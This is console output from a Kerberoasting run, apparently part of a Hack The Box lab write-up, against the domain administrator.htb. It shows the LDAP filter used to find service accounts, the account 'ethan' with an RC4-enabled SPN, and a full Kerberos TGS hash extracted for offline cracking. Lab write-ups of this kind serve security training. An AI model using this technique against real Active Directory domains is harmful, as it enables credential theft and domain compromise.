 [*] Target User            : ethan
[*] Target Domain          : administrator.htb
[*] Searching path 'LDAP://10.10.11.42/DC=administrator,DC=htb' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=ethan)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : ethan
[*] DistinguishedName      : CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
[*] ServicePrincipalName   : backup/ethan
[*] PwdLastSet             : 10/12/2024 1:52:14 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*ethan$administrator.htb$backup/ethan@administrator.htb*$DD2828707E4
1AB3B25CC4EFF15FC8056$7F4238B383EEAF58A475CF9ED053B5CC6C6E5143F275E2350009DEB7FD
62F9EFC0431452D9DEAD26B5317734D87AB57F7E6E781030BC28328ED0650CF9F7AD1CDF3D940266
CE9FB30149BB13530B794EFA51F2D1B1987EB8BA0FAAA8569FF6043C70AB6555B45448C98B7CB0BD
7E76698D0090DFB295C19DFA3BBD370E45D678546CD2BC342240C8FF5A20CBA79E000EEF418A0DE8
417B20CDEE7BC073CC17726D8D01A7546EB0FDECB4B185AD2ECDC85C2B60007DBBBE98DB0CB0D591
96D132AF3319D4DF1C1AA1162357C6C8392730A46FB29D24E4C926EC45CC8E3524055E70273E92E4
B7BEC1884151BA825BBA83A3CF48EC2B67F9A666FCD39A809D953F7E4B6AC593CB2269BA15C76CF5
0D48AA2A3646D8B1CB2D5425191A37660B2C2B2FB7B7457D92C2BB55A711DDB2B03A7E15EC47AE66
DA33BBD95F90C12FEA6CC0A5EAACF0578D14FBAE99F5C84697687322B4BAFCF934AE4F0E8FF6AC3E
A6BA8BA6DC19F9BA1E7A17E77784E6004DCC9093FE782DC99D8DE0ACD813309594E8F07026034BF6
E915ECB2676DABB6D8A6D3C2B383813449F749A867E9D810D46B6B4AB9285B0BB7A5ED375E43AA7F
EC1B41E7573B5951DC4489CB1AC48553A7CC5E1C898C2833374C3A62F7CB93EE75B9AA3FA4DA991A
9608A7BBD78E0068504EB4DA91ACD0AD815B14FB7DB9F481C453718812EB6E7E5C9D4160335D8F44
900EFC1805F623237FB1100D63C5AC925B460F5B5ACBD73FDF6AC740AF2071D48019298EF9C34899
5763FD22818ADD5187F1D7EBFD4CB573BD174529EBFBE54228DF56C86A3DC32CBE23DF1C59321540
74E9158ADB64F87A4195F47E502D2979E75204D157D5BF54ECA1FE9769D37907F0960FEC8E2201EA
1709B2C5D331F32A2ACC07D54ED63C051F1DC72666B5774B5D2B7B5C1AA409EC3400120C9C2BAC3D
9C567DC620065C31DE8CF074D6BC553AFCF4D5DC8484D40823C54C143325A5E00A27E1FF4F982DE8
3EE8DE77598DB97FD05EA2B37AB587A2DF5B3C28D469863D8DB518FF189BEE5E2CF296CA1EA20DD4
CE5084221B611EE94EE6CD826892D7AAAC78BD4B6F0FC17718131A84A428BB01286BC712E3324131
2FCC96DC3BC625342B7B9AF5176CCE02647B265B71AFA859B34361C30C3003EA7C94592FC4E75A4C
D780F1C079517F6120E02E00DBC15D8F53163AC2857440783A05E02AFC597A26FEBFF3F164AA862C
F3CFCEB5BDA5FC3758CA63DADFBFD1639FA92A439E95E735E2A69F47D31511FD0BCB6551C03E384A
7F49C372F9D8FBAD543B66A630B6A2141B837A09ABF580CDB563F8749FEB1B1B86BF31D7FF1BC42D
C69F389798FA7A6F5741DD4E5C8D74E732D2AE57F68E4CFF83631B1BAEE2ACD072A22D2D0CC5DE11
546D760D66AA61B4F19E4FCE58ADA1BAF53B3CEAAEF16543E6F131B42A4BE41245B22E934156CD6B
E237E8ACEF44F70EE9CF93CAD1C0936F8D3379237085843C81BDC29F9A26B05CE908F879BB799F88
C7A51DB315C146C58C542E30AB46A2F6F138A4A921DA9692D62A5F5C99D4F0792C30C08011FC8C1A
9EB2796C6CFAEF6B7E549076217FE6A711EB7D0FA0CE75FBF4F5847E6CC22C634939732618B3A8FF
E6E16B7BD3F2A701D5EFD0033A97BFB3E902AF6C1BF8086E8EDF474BEE5CBFF8